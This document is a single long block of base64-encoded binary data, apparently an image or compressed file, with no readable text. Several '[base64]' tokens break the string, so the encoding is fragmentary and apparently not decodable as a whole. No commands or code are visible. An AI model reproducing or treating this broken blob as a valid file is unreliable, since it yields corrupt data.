NPuIHDwBHLZBGpABHHZ7GsDnU8HmNQWAuIu7o4/7DQZh+BOh+Dnh+I//D+pAG2ZvITv+pEFepUVeeq3mpU8+pv1c5VvDCOhz5KTP0dRMHzKV/uaT9h9ogPsdleQaOfzHH+gf7QCGbrzvQfzpYasXdYDBr/2aFv8ZHf6kdlQB4t8/GwUKFjiAMKHChAQSGjSIAMGJFlN+pIiIMWLBjBNS/[base64]/cA/gK8e/vmfUDBDSXElXjx8ib5oOXME3FK5JzTn13YihVzhV2SdkmFuheSE2dQnPHky5s/L548GELbsWMvNqoYtvnp6qebN0/gP3qbguj+D2CAAg5o2xn68XNPggnmI5CCCvZzDz4OOtgPPRBO6I9+EjqYoUAsGCgQgg4y+M+E90C4oYkVXsihhhjqx8IB4eiXj4gmJriPQPrcOKE+/9gYIT5CjqhfMwM0ciCPCuKjX4lKPmlih/8UYdBCVl75UAEkofARCikh8JBGWm7Z5QkZFTABlz+0FFEHJv0Aw0sxsUAnC0IIkRMXRuhkRU9vpSJUUKnENVdSRjwgmWFSUVUV/lZTafXBAw/EEEUUZlhhRhQVVCBDGWfhpcgncP1U6CeLLKbWIqz0ogsrrLx1lBtuLIJHFA5YBkAFZeT1iSJmPCBDBVBJFsBjThlmgGYV+PBZs6HxQkxp5WSjmjvmkLPNMuQsQwwoDxAY4G+/BQdCDsUZh5xyzC0XHSfuzkGdde5tx5134C1n3rrn5YtvHIQU0p578MlHn3346ceff+AuzDC4SAq0T4/7qagPiy8CmSA9LjqosUACPPxPxA76SA/FFreI8T0d/5NixvoxcEA8+vnjz5P8CJSPgzmGPDLPCvr4I5ECGWmJfiIrSeLEUC4d4coTXAn1lRoh4BFIImW5/[base64]/Z9182Nh3X34C8fcC9f7/b5tUGG1COarZhARyMgVp7GgKapKJmjSAokGMgP8woIMQyKMFPlA/GxQIQprR/qQEUghnOpuggnK0oxOaMEFA+4cqBgAM/[base64]/e+1y7pVGI+5Tsf+rpzL/dJc11v8Ff86CUJ/ve4onz2w9/BBNKOTVCgl+RcWAx1RMGTMSloN1phgtZZwQnBMx4wlGE65RkiHrkzQjV00DwRAoQQPqkfAmnZzf4xw3ug0EEHZeDO/mGJegrEH/3oR0IZ2qSManSjHNVPOGB2JesBxyFpKoJFivgQHxZkAmX7ARGPSDUphiSKU3wJC9Z00yDahItctIJPfVq3T4gRKL3IBmuMitReOAIyUzEMA0IQATlKlY6TmcoDzAAHPSAFDr/Dw1r8uAhRjREonTskXTT3E0e+BRRwuIPkJOcGH5BlAYhRRCdxAQpFsOITf2PUVSZDGAOsgAgOgIInOtFKV3oCFaxYxjCGYQ5b/jLvHdYqxzB2Wc7dEEAAEhABDnAggtAWs3vqWlcyx1ed6pjPFfSy1/qmKc04ZCF+3qGXNutXMIPp7x/j2EQHMgtcAIGQhBg9GYlSxk+ETihpxtUPNwYw3H/[base64]/sJzb1EkUmhVBrGUMpOKxMXolroCGRAGcADAyliIUIE2eOKwrnxl7HgBimmUQ7K3tNY2MFtO3mSABKANrWi5d5w3eIF97foDJ+yn2nm1Vn2wdZ8grPkd+dmWfgTLbf70o41JTCC4lMYNN2g0XnYqiEQM3DRxN00zim73H0a69KcTRFCMcfpGJDrvgkLd3KEhhAAg6/QBlbYkIbWMoC3jUX7PMAAByMyeNyKvcm24tPwCw0oN6e9ID4CAH7BgwAdZyEq5IBIxgQkBKBDwEVvwgzGlAAVj68EJTvADBpibBR6wExCAsEUuVJgnQgWFLmi55lpGNrLlcMRVjECD3YTg/ghRlbEccdeow2BVq0eBgwxWgAc4RDx1bhGyxfcSFyFfopFEWWuv3PJkN0BBWACY1B1A4YZPeMIturBCDOi2Akkpqndj+V0ZFlvmMS9WNNMgBznYfMtywJmcBIgACUZgZzuPNs/IQWZ0xqCMdNivmc6sF3gSMU2sN2cQ65EDbWs7v23i9n7e3G001FCASqt9AMNmWaY7DbSLLujUUGohMNi+sQf57GfoNFGrkW33A/Dmu32/0TrfG163Q8nYU6gN4ePJ6ia5Gtk8Slo4FuLsZx+gIACGgJgOUm2FFIRLCs4SgzsA0wlw4UvoTkkLyO1SmKSgTu/eiRA44IHICRUo/rKclr5PE70oBMAIZ/DAACJwhBrEODKKQnjhHECDHDtCD4swQuUiN3G2wMonGr/EoAxpZCUv+S290ksjGuGIT+DBDaTEDKdQvghciEoXjvBKGeQGGVPSHJM+KAMqZGdmOica2vJzbUZZ5kADvFROEkACSad0eJYub+B0nLAGdTAOgEZ1rPVMhTAI0NGB0AGCIcgu4uF1Xwd22nFbjYY/+aM/9HAMTqCAawdcDvQiF7Uzk8dCGtNrT/JQEUWDLWKDdJeDisc0Pdgb0SV3nvYPIiQxTvIkSfMP0/MBTZKEJyJ5lHdDRTJrmdcbgqdSBfARnxd6X6glXIACWAMm3bZt/mDyAy0wJq9XACnQAmkyRD+geu3GNl3kUkIgOZsTS6ZBYr5HDHhQAR8AB2fwAQGAAV8ARwbHfI9YOHikY3qAB14RcYugFBQnVGK0VnIhfp/YSIJCZOW3ZE/[base64]/zgkEmoDw5pa0nT/gwMwYVduHkrVQQQgDWi9xApwAXbBhFo8gPZtlJbMAFaIocRYRFAxAAlSSc/[base64]/xgKv+U6xWVD+WJv6/nEGBwAieXdd+NAP/1hRx3mcUlJBocacNLMyAgEEAxCP9PgiP6iEe4dRS8iO+qEKCnGR/vWFLFADCpAl1vYQAQZTD8EC5CaSIKElLCUSajiH66kmQGAEQGAFdqJIN0k6OWlUOjkMrLAIMiADl3AGVvAAAnAGFkAbBjcsUFEV0acUULkUK2AGbxVW6xcqm8iJGwcovTAMYck3xMAarwIMzbBkhVIrg9FlC+BHdrNyoBAYaCEDlfIB0WcEmkEEhrWXePUJ/weYwChZhSmMjoCYAMQAGkACw/SAxUFazfiMiQAv9jF18bFa2EQIghA+W+ougvAGoFmCoqloi1Y+Kqhb/[base64]/1WEHBrb0KfK2SDShqZEehCLczZV7VFqHiVXRTKWVQlzKABw+Xi54AG7CBC7uIZriQGs8zmO5ApO+QCkeKpMFUZ8vopHkGpc0BHWsgCO0g/o1VKi9V1wpayqVdCj/f4XViOprzU6bddKYIYwoKw6blFJyqZqgPMps/A5DFph80cLLb1Wv9sLIs1LIqoh+DOiMhYmtRgqhVGCHGtlHhMABwAF5Kcnh+tw9LO5v6sLRyl1/75Z2e6pEHAAFFkJIERqoP0QKiakS0OhI/wJFjY4cIsEQvOQFF0AF0Am9dxAJssUg/0QvEMAw5WTqv4ghWUAFwYKBW8AECgAENahgPSixV4ZRZ9ZRREAOR81aggzmaw6FF5iocByjb+li92nvuMC281wtFURTphwdQUBjJohhssX5rYRdRgBZloLqsuwJQoAj6+lj3ygusMBo993ND/kqkxHCUlEYAECACOTBMjtmMzsgu0MEJkUmlzJSBGqgdrZAInSm9ngma9mKC2ISCAgOOuSWOLTgOqlmymQUyGAM0KgIl+5AyS8u01RmF49uE5suD6au+vSYlEXAA1vkkIaMP+8u//Fuz/du/D0W0tZaFmYqFSvJrnZp5VrIRNdACpTeGGWkQEDCHRjQBNaCqYELBEaEAKOB5KDBtGMxubNtFVgAEcOsnRNULICooRqG3jqBGViADAvAAylq4gwuhD2AFUKkHWWUG8go6jYsHZXCtnKgXHlq5gXJGyaNv1jINrlI6n1iKtKJlhGEGvaIIoetWkcO6blAGMRAYD0fE/rwgDdzCrbwwDLBBGoJJmAHbDN+idgzgAtvDjMXLsM4xpfjDvBNLsZVQCXVQB5XwLxx7gqTJaIB2mi0oC2MQvuI7QCU0kICKXimDv/[base64]/rBCJ4MEIAHDUccL+4HO8QemALHLq1p8XHXoox2EjL3Zq72Nxr3dKxDf2z+NTE6qfE/jtcmdBk9zCpsCQU8sXUIJdLP8ANOj7E/6EQ8HcJvouDT46MqRNzTQhWlPAjTIVdT3ICWDOrXOFjUF0QI1AME7tLUFUMtZmyUKMJ5HVABgiyZzaLYQ4NUIUAPLXMInrKshxiqrogveJ6wrcAepsBRGwAANus1LSSwLYARQiX4yjAdoCTpCJZXPbGR7oWRK/Ie2tBqS5Tx7xQvbsBpSbBSmUokAUAaQVBeqizdtMcSP6yn26hrcUtr9+jxrZksB+w7cMD1rt1kSnbARqC7Y/[base64]/R/yRNZ0zAUJk4Xi8BjUfAqunAHMbDZl6ALoqIIjwsKl/OLqTENR47ky5A8qT2YrO0OMvDQBOACSDDRUGrb4zMPu83bve28wu3l/iLNaCSdyPrTWynN3ADk3Jmmaj37TvvgD5OnXUJDateN3la45kjr5nD+pqNWkZEK3kotyQfcgwOws/rbjr62T1bYyte5g02C3ws81QVwAV+ttVnNUrfc1ZReEL5Myy2gAMcMARcAAbvMAmutGG2NFN4X1953CVK5AkZxBkYwPVKlrJExAACAlDp8FAAHw1oJw0vhfZbtiUl8Rvq2b2tmLc7DC5/AC9lA2SUWxYCSCuhHF1FABJDEClG22boAF0PMSCjXCQWt5Ei+DUe+DecumLorjMsTcLBNAOVS5ckhCCAoPruQ5Vpephzt218O5qU5dsbNguNoCmpAsGcOLoU+/rOatiBsfg9/R96LbneELpx2vlwM7/B89+f3EHj8aF35u+jjfQ/[base64]/g5TUPBEBwF0bEzp0gVswAYWu6VjoA33rtFbzuXa9OXaFOYkDfAs2CTKMAm/ZfAAVMkZAnftiIMan7I4crSuLxAv/nT62Knxqn8jQNNrD4UxD9WdBFyz6wQhONSc/iDdwx9qK9N4wTnxCimEr4/xA2l5uLyFshzpKGDLlZ7fMS/MRuTV5AnMnB7WD1zLaE02FwAENNBhbK1IRQzDG+c5hLIINLACaYkVUs98GL4A0pmnrdj+iZ23Xw8QqQQOJDhQly5e08qZY8iwXDaG25Zly6ZrmLltC81RnNZR16VLjkQ6gvPpoJkyi0DpYqULlMlhi8p4QuWJl7Rl07bt5LmT3E+N7ty9I/pu6BkCA5QuZdrU6dOmCm4ooarEy9U3Xbo8eSJlzdc1f+aMkUVv3rx0adNiY8u22Nu3ruTOpVvXrly4/m/bslWr9uy8f4DHjQkC1fBhxIkVDxDwzzG9e5El0/unT3Lkff3+5bsseZ/jzvc+O97XefS/Ro0fh6Zs+XLmzaFFgzbt+F/p17YbHVBlOzNn2ffyOebHr19x5Pz88Qt+j15y5JRtf1Bqyfa/fsE1OwZ+Od93fLLxfe8uebjjZgXUFzjQ/gAB+PHfxyfg3n579QoutFCwHv+B9QLcD4EA12vhggIU6A8C/hJsAQIEapiAQQ9YAGKKKbb4AQ9FOvzkw5FAAskRER3BYwUzFjFChgVaDAAApV4EIIABAhBggAeMgCNEEUFaZMeCgjTooGFy2iabcpLcZppsdlooG16I/sEIoiQfemiaVEYc6ZNhQLkDD0dYYWUlUMqUqQxUOunkpmWW6WmnJn8iRyNzhipqKDiSWmxPpQgo4AYkqsKqCylUsA+BGboYRJZx6DHrrL7W2iuvuO6y1BVKi9mLr0j/sq2dOpzQk09SS0VMBtv8CY27zvhhNbTPIGvVt1kdg4OFVFeN7TJXd61NVl5pDdYxPXi7ztfQznMsvM6OCw4fVUPzxzZLmIrHNtdYs43Z5roNTR/bgCnQPfrom6+++9xbD4IaECyQPQADnODBdwuYoIb+CFSA3gIOLGDAGjzAEAgguPjBjA4VWeSTkUgs0WGRjFjBCitYdBEAGAOgceMb/[base64]/3DYglgLiutI9s81b3GtzTJV3073PXN/j1a8FBuqtd7/+3vVXwQIguEABBBhUYIIiGGgBQy4I/uGHKRJeWKQeR1xEy0VoWKEM/hocWEBjGdnfeP0zGm5YZEdIHggkgSzShZiMHqKIpzaRoyEMGcYwkHQkc5SjZj+hyDJEtIdG7E8koGCFSBZxhyjc4WhKwwUZYIEKZOBEJxQhodTmxBCh2Kkol1iA3w5DABB4TQlI8MIMCiAf+yhAAzrABmACs7ZIuW1uQ4TbptiWjr/4sB15m4ALnUgqIwSuM/noRz9Ktx3tYCc0jCvPPRhHgyhKbopVvCJttqhFxxXudY4BwgGAcaxunWZylGucbIYjG9AtpTfEaQ4+KAOs3HkLWuFKnn+CRy50BW89+3KX8QK0LwgEiED2wleC7EUvBLQABZmsQRGmQDAgbO8H/[base64]/McXFovIw+LKqP0k3LMSxgKB8fGtEsSvQeF8VoZzT6DxYcIBwNZV3mhFVRy0kGXC51zBmWslI1fusfz4FOT33q035IZ581GNchjVq2dTXIkQJSqnomuTzoXeB5/2qBBy6UvVCKcpSl/sxl+ELSsE/gAQorcIAB1hdLWbKvliLKEkF6oQuSHcQgb7XIkciJJJsxqSEaKcc2EsIQiiiwZiibxjCeCQlIEENMYvIZibJ5hzvwYhmU+GYsnNamu5pwmeccigp1wU6FLqUAEgDBDMZWz0S2B584wMY+gRhEfwKUbv48IhLvtsQxvCC0u33K6EgTSH94zqT/cGgghSoA394GuMK9zLSKmzuhIuAAzcCWt7gYGld10Xa169U/bDqAKeTKuhAlb3nNe170kvc6eohkgI763ng5qJFLdVB7naqee/VHQQyCgAIgUIQafJJgLNDqD7bgPR559asi+YQizCCDshrAAO6j/jCNrECigsjVfnJtCTGIcRBikLAnHSHmAB9SpIX0VWr/6wjLnmmJS5TpQ0MLEyg6dAdULEMagdACOJ0GNRIGs0qcRec7egHa3aK2njmUgAZGMIJCAIaf/fRnWzRVZYHazVP0GMcc5iAIQdRhBgjgbZlT8VJvKTc4vw3kPa4zAOuwGXdqlo2cc3cd9uyxjs3ZDiA594/aYQbQ2LUNHJTyRo+2WdHdOukXmqoe+Bo1QPyl73qQVwAEEAgB0DvQphXEAhZAgAWeBGWBt8eFO3ToZyDj5cM+pAgMkjXCFJZlC2kAvl0S5CBvbclEpsGLY+K1JxQZoInLUViFJLBJb9rJ/jR6EZJFJAwPP9PFNBv8CWLwAhWU6LFlRSg1IQ+5Tins7DuIgeTQKnnJCgCBBkTw7ieHwbavpTKW7Y2N2iYRMO3YhZc5AeZ/[base64]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[base64]/bVmT3IX0v4gguYAit4EGddDwTwAAKOAAM24HJhAAP+AAZmYAEgAAFoYAl24JObYAZuig+4W71shhjFW8fQW/yIQ+pLW27t1kWiPkfKNAWZlxow3KBD3MRV/ldQ6wHG1U2l85CuUrDw+YQ7IAIyoISEUTU4wIMoiIEHWAAAMIAViIIVqAAzuITSNd2OoBknUSHW3SvXDbJNzKttyDZDJQI0BeMyUITeBcoNHAaj4AZ0eIdwQId4cAdaRNmneRo3ycVObV6rEQqZ/UXphY9/IVUBnQqczV6e5d7u/d7vDd86GAIUWNryfWQP7eNyUaT8qMMLoBgWqMPULGFJLhe/YYEpOANRHmVRRtaTAwJSTmVVXmVWngIGaEi+xZdNLuGaq5dJArp8gR4mnRAp7V8YjmFg1tJ2Tb+lg9zwccnwoVco8IGl29hPSIVGIImKUVN+jQEJlAE3CBPT/q1jctiJibATdFjjPMZOwMpiP0XAbcCFvUMaKEiaCEwaMhZKoFxZXIBPNQ5nfC5Z5J3jb3NZmL0Tofisme3j9hAA6v1PU8VeQn5VQ/[base64]/gsAARBwgQEdZO1taKzAioge2jrgiiGYgQuYgAfeaMzW6JNmaU2+gCKwghGG6SL9HZVuPJRWKJUmaDgskISc5XGpNJ3bLxvQL12eHp0u3HL9JMUlV6EWZt1sAt/8nlN6yf0bER5eAR9QhE7Y2FSIpqmGBGCAA+WmhEAggzYIBFSQrJxAEgFCIbH+7rH2n6ghPC2Wk1+riacuY6DELL8aBneIB3QIB/gO53jwB16467wGByOx4xTixSLz70uA3iTr5HR5JOeRANJagiWgAhdwgVmN1Z5t6FnlCheYbBW4gA5AgMvObA7f6M0u8EpWkEse0gD2W0RKbfpINxR3PJZu/mnULGkTXqSMFOCJ3OkfELqK5O117W3f3kjgThjIRWrg5CVHCKtl3iZPiGrnRgNIEIVPWG7ejQUp74T1dJM77W/wJopwvpNyHu/X7aufVOeN3Vh51sC9/tRyKN74dmP6podswFS8xus2YRK+zvKryejo7WgQX6T9AgIrmIILgABBH3RBl6pAJ3RBh1IEKJ4Hjo8Of3QO//DVDvGQ1tYSt74TX/EU9xtNV23s2692ienVvK8EQeE6hADcDrqgq8grBbWdRoF27XHd9NKnHgkhf0kijz8fIIMOcQRMgAQ+CPZIiARH4Fi/iwXeze6bRLwsfwe5vuKHQBmeCDLA+jVQ/hjzDylj7fRuf3iHcnhvN27j+XZjf5DyOF8G/aZzzmr2qskTxlvxFq9kIf3fCRBt1exkSM93zdbzPaf0Gvhfku4d0u50R+d0gl/pFo9lGGdIAVaPct0v59mPcq0BGCawK331YY7hdkW1DknyCYrcghAfOOhhHwgERWhuxAp2SIiESyBzeYaa7tbPxANv+ubyvoq7EcrFBHwJZ/4QUCDKmPx2FCpeoiiHd1DzcDj6uSaHWIhz/d5ul232xLMCPG8nTe/3EGcBinkee7cPfNd3sI9kSYdlS956TRb4gT/4094TtWdxSq5kNux6misQT6OeyuZpiW8BglFX3H51WI/1/qG24WY2pTLB9VyHtWVuAzyAJsRq/EhIhU+gCZbdyTuWei1/dqOI3ZUhhpxXEgecMZ//+b9iXS2PB6KYVDeGb/lWc3IfBmk4dyOJ+rDO43eg+ne/+knn85Augg649Hv/+rAP/tvn934/9RYA7YBHe69v+6p3CuZ3+3jXDxvg+t6hZXWhexWG0guwgYi/AN4+V1e/Q7/P+HMd5i34yMdlmMLH9aeDNaYmAjz49cZHrEzoBcmfhhMaIGa3fLkWZ80nO4BYNm3atmzZtg0DpXAhKFa4lplz9+5dxIno0E10xy3eRY7o4oG8+NGcNHDgti0TuI1cOXMRJU585w7mzJlA/ggMyKlzJ8+ePn0SCCp0KNGiQg8gTVpg6VIFTiEUscJiglMFTJcmPWB0q9CfXr+CDSt2LNmyZs+G5Vo0q9KrVSHUsAIEQtWrTNlqVat3L9++foPixWu3gNMWNeoOTjwYAWPGCiZAiFyjxoXKLFpgbsFiM4rOmFH0CC26R+bSo0X/mKJotadPjhReip1qNu1Ulxw5UnSnjA8feFRBCi58FjFPvKaRY+lyec2Yzp87x/hRprlpy3jxEkjw4HVerFgtZKUrm7mYLmNenBjRI8dwHz1OX1YSpcpsLV/OpE6zJo2uaM3+NZRgdjk1wQVWWHEBYndlFSBO/0EYoYQTUnjW/[base64]/iURFeghCiRcOuMMJNeYs8xKZd7nEqRq0vtcddhlRwxBck4zDC/DEENecxn5aVF6gnaE6KEdveMuo3Nu82h+0NXEzQdblWqrphmmGFcLVHnI4KgOplqyySdbuCpbm3ZsRQu9yjqrrTPPjOsBJ3aIWYe/8hxjgZFdYNgUNexYtLIsPJv0tEuHtsUdq2Hb5JOXRGkbKE0q4gYRMVgiSiRfX3ONKNe4UxC88eIXab30tgtnnARBvB158qotU6QiBfrOewqH1FE2Dqu0EnMTxwRpOQ9gfKnGG7fq1IYXgBxyAWyJiLLll2MeIOMoOo4gCwteVSLNo49oM1K6dqyg5Cde/hUjsZfVUEQNQl6AAo9JJw1DZ6HBcBoMv0/7gxlQe5ItbFR3e/UicGgdRZeZcBm2KM68Yza8Z867dr3tYidN4AYVZN/gdT/H8EZ6v5dwSIe64+6ccCdHN8U1AYPAXv+RTkCJgxX4KsyhUy5AmBsgAU9FIlY15SmdKsL/RCWz/EGwL6Y7Hccu8CnWJcZ1EAiaYSbzgxZUpjK4G2FnfmfCE6JwNEl6GraMty3k1cZbn1ieG6Bwhi7NgkvcCMf03mGQ62FvYNpTU/uQAaf6GOSHEiNc+USCjpkQamF7Wx9G4EanOcXvJfObCTEEcD+0QHBzCYSLyxqIlQaRrIBqXCMY/[base64]/gAgHCYJBzKQJkIAeJtELW7pAjVKQiQyOERhIPkttiRW2IoYvbeCJrU+ADmDiJiXDwMBPhKAdLgDg+U9IrlaoMn33Qlr0mOrE8TvyI+mg5j3i4w4pY3CWaJFWTS/AFf2F8YwIn/rBAM05OmQJ0JkudmamVsQwCneKVNa+pUm3iVEDczJBh+tg6BPzRdsYqzQ/[base64]/pWJ1IEPumrqF1BYo686vKghavJGf4K/[base64]//CMezRDFES6rlcpSwLL25fH+NqWzYAlrwKRFJ48OjNoEr3PBJxTCU60VNUiKRxe6CNgyrnZhM+wBE7MAbpc+/LVQGpS49MIbEbdBCXCkUsU/LKsQ/4Q3/kEhiqLUreVBaszR7EHKHf3Zcc0CG0dQuRcphz0yq02V5JS2pbGD7ZUCMAvAyPolvg2ggCXQgeVfA/[base64]/W9NYj6gt8jvMMeOt85z3nuji9YVhT2UHYD9ELfohPFRMaGdcvpWxXD/tBazTWiAAUuQPWrU/2oYZYvBQ5Zow10PanbNqHToHpnhYg7iQlZhG7Q7Ul28yGU78ihKMJhjrPNm4nvCAf6OpIeikkj3/vmNykrbeknlkO6A68roT5SNoglJ+ETg5Q5LtbwxZEURT+2ATLpODK/WFwsUj466Yv+E5OTvgA/GX3p6RvynKC+vkdJOX05Lt9nt77rL6PLfGnfevmOmSj4tUTP7fGORlD9C+4ofi++0AudFzv4iXG5ZRHAOvk2xuNHT8BTggaBKR/9AvTtgNbpe/Xf32jsc64za1oTbj2p3ZJZ0y0kACoKPjRjIs6IRN3NMem81w3fzdXfPYc78EK+/[base64]/[base64]/gQA1pu92YstmsSb6AsoJhEDuhJGzBimRSBdyRg6CKP/FeNeHeMvhUgB8AA14mVe6uVeTuNZxNcX1EM3cCRHAmY9KOIB7IQ96kE91MM56NljnkNjRh9P/GVgDmZGFuZhpmMRMGZnemYRsKFnMmYq1GNl6UJnEgMYiuZqpqYX7iRjdoMKEMNq0uayoRFlfYEbNkIDJICzNQA4Fl89iCNeVBZtGudn8mZlNUJnNsIRHKdnVtZM/sBqngNpWhZn1sPW7doFzKRlMaYiNoBxnkM3MAPQUUBRolDZfdtSgmI5ZAMrmNtv7BY6qAuYoA8njY17FhS9LZpXmgcs3CIuMpRZ/hZXoGyEprmH31HXFMFlBsplqF2CFwVIM/JlhVrohV6oX/4mbHZDh3rohzImOjZhZTlnYKrhGkYmMyzbTsTXcgbmh8JoN4So6VWmcf7AYtYDMaTCF/zA1iWAPTaACqRCN5CmjBKDDc4GRspoHaLA1qmAjAqnjO6mZUWmHsqXYAQplLLmzJmmeHqk0lHAY86GnlXVJD3mmepCmLncF8goM5RkDjJmI+QgIX5fETDDPTEmIbJkI9hgY/6AnG5nmKmAJH6nClCAHshpEZRokH6BHnYdeppQE5jBa2ELKPwLWWYDKLDdHWiJVNJncCAMOnASmBzcu/CnmkwUAU7EiQXo/loxVENp10TwXUyUgztIV4JqGjDS0ivG5YPWhB583l7cJYYSa7EaqwyeBWWlQmAyQ7M667PKKDxUlk7Y4w/Ag4kenSMwpjjuhLIy67OCa7RO6wDoGgU0qmUdQRFqq4rOF2bpD/[base64]/qoEwhgFro8P9WraUN4UmI5mieCxkm3Zmu0IJuvJwsMvnEHbuu3b/[base64]/s0o3oEj/Gw61OcnAVQmEK3Rys2pOocA+udEbEPT6ttaYWrUElfd1OovKqgE/mrtoXCtg/[base64]/aqVduRvvw0Ojs1EwNEV1s5VAIPEAEdeK0FKNnjABOXFsDZwKIuyNJIFkObhZQ6m/t6iAAifAQpPsELgLRzQFypfpt62wC/8gjo0bi7vcgtIcDXgcjCPsK6BQuNmYRF4MStQABzQsOjKFwpsrjIXAd5SQNzq6SIa7+oGbAMU8+b+giN48RF/czjDAyjw5mBUli6fAQmV7jnrmhdXwyR+xzzHrTrM8zyXMO8eQdyaswTLMgrH8HwVszk3QNvCAQhvbjW4bWWlQAo8S1EeJdQswlIaBHxu6iUERySEg7qMjXtww9hcg1SWQ6PA6iPHryGnqnNIgyL/C/4mESzGIgce6IfBWNYuDBURYyb7qjkQwwfYzFCYwCgL9VDHIFlIGQoIc1IrtTDLcmUtwi94wyJw/nMwe4M6qIMwHwEFeIM3jPAiLvVXM7VlnYFVk3VZq0MLmHVZy9dYnzUY5rJVN/[base64]/uj17903fiN2XIcdChQBad8IBcD1GfC3OpzBFCy2Vbt2A2D2IhBvQW/1bXu2Oki4OjguZ48wcTYAWTszfrG1OvhC1/21VY94DZJ1YN8MmPV1jMs4JxrbzUyWarPCFAy4OtHXZls1ZRe4ho+2OoQhWqsDhjOxOoDCLxTBIlh1PxM5Bci2N1hpblt5Q4/dG5sdtrCCQAxDk7AdHlhCV4EJcgOUM4jCRjgDH2RCM4ibu+iiLNaLO2A3IGg3nAzDHOeve5b0vN1dwvhvqhacR9ydTnvtTLjEJwjAe4EyNMqCMkC6MvyBNP5BpCvDLqQBJ0S6LKTgH3i6p3NCqIe6LJB6/qnvwqmf+qWP4Kd/ugk+uqVzuijX964xtjxYwY3IgzwUAQmpKQTTly/Igy+UHn51nTfYOq7rOq8fXRHkunwxuzyEmRXIg2PT1xQYe65je7bn+irsWmVNMZg1wCoEOwU0u2cHO2+COLbj7ouTe67fdrtDuxCzO7a7OJghyL3je75bgR72pm8+sy9sdcAL/DOsZNep9rXLwzNQACOc+7NvHYJgOArQtrZ7g4M3gC/4AmVTwCfkuqNeuZWPnbcRDy7oiVOOophjAh+ooplv9NigIiQ0Qy/Eyf+VknHFAiwAAjJAGr4AzECUJd75ef9K0SFXMjA+YE7vL6KbAx4w21Yk/gA1asOvzYOlU72lc0IJKsM4aL3WA9s8jEM7/Fo7bL3WY7osBNvZoz2wjcMI7kKwYToJ/oHbjzJZuJyx+8IqrAKwQzvG8z3fryRiDoBqP8szBPuzqOnfWpbd473eU0Df9/1KUhYQaHu2K8IUyENqN4AinPvREf7ke/5Kfrt8AfsntMDlA8Hpnz6wKwK6s0Vlqbu8xxe8bx0KvP7k6Bq9P3Z81brn876w9zvrWdYiXL7AC/y5U4CQVBbCG/snRAUgWr487BrG44FlMTy2ewMjWEHe4/32bz+Yg9nHgz+Ws9M7vZZSzvHVyB/Kq/wssDyauwe7nQsw6IIqOfIuro05/tw8Hej8m2BHng+EzwNEtmzlCJYzdxAhwXfo0MVj6JBhRIkNHcazaJGhuXLkOCI05w5kSHPkhBAweRLlSR5pWLZ0+RImy13/aNa0ebMmJ5fzcPb0uSvNTJ82xxUtqgypMlks/9zU2bKpzaUxqQKlehUrywFbuXb1SuBAAwryyJaV5w2IWbOrGiTYSqBBA7Vzyy5q+zbs2Llo6cpjm6BAAyt95U3BI+